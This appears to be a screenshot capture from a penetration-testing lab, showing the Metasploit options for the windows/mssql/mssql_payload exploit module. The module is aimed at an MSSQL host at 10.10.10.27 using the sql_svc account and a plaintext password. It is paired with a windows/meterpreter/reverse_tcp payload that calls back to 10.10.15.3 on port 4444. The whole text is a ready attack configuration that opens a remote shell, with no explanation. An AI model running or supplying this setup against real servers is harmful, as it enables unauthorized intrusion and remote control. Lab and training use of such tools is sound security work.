 msf6 exploit(windows/mssql/mssql_payload) > options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD M3g4c0rp123 no The password for the specified username
RHOSTS 10.10.10.27 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1433 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
URIPATH no The URI to use for this exploit (default is random)
USERNAME sql_svc no The username to authenticate as
USE_WINDOWS_AUTHENT true yes Use windows authentification (requires DOMAIN option set)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.15.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port